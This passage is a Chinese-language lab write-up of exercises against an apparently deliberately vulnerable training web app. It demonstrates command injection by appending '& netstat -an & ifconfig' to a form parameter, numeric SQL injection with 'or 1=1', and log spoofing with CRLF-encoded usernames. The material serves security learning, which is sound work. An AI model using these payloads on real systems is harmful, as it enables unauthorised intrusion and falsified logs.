
Edit As HTML对网页源代码进行修改 - 找到选项
AccessControlMatrix.help,在末尾注入"&&ifconfig"

- 点击

view执行时使用了cmd.exe 直接运行dos指令。那么需要找到可以连接dos指令的符号。可以使用“&”命令连接符号把两个命令连续执行,不用换行,用来分隔一个命令行中的多个命令。cmd命令提示符先运行第一个命令,再运行第二个命令。 - 执行view后,可以看到调用cmd中ifconfig的内容


- 再尝试注入
"& netstat -an & ifconfig"

- 点击

view开始攻击,可以看到执行指令后的网络端口使用情况和IP地址,攻击成功

- 正常view,不进行命令注入时结果如下:

- 从而和攻击原理对应了起来,遭到命令注入攻击的网页在返回正常的结果的同时还调用了shell指令,执行了注入的命令并返回结果
2.6.2.2数字型注入(Numeric SQL Injection)
即在station字段中注入特征字符,组合成新的SQL语句。注入方式有两种:
(1)1 or 1=1。完整SQL语句为:select * from users where USERID = 1 or 1=1。
(2)1234 or true。true是有效值。也可将true替换为其他SQL语句,完整SQL结果为true即可。
注入语句为:SELECT * FROM weather_data WHERE station = [station]

- 右键地名,选择
inspect Element审查网页元素,对源代码进行修改,在Value值中添加or 1=1 - 我修改了:
<option value="101 <font color=red>or 1=1</font>">Columbia</option> - 意思是选择
Columbia这个选项时,不仅会显示原城市的天气情况,其他所有城市都会显示


- 点击
GO,攻击成功


- 正常情况下只会显示选择的城市的天气情况


2.6.2.3日志欺骗(Log Spoofing)
通过在日志文件中插入脚本实现欺骗。利用日志的格式,使用换行等字符,欺骗管理员。
- 在登陆框中输入用户名:
4313swl%0d%0aLogin Succeeded for username: admin - 换行显示且可以任意用户名登陆(即万能登陆)



2.6.2.4字符串型SQL注入(LAB: SQL Injection-Stage1: String SQL Injection)
通过注入字符串绕过认证。
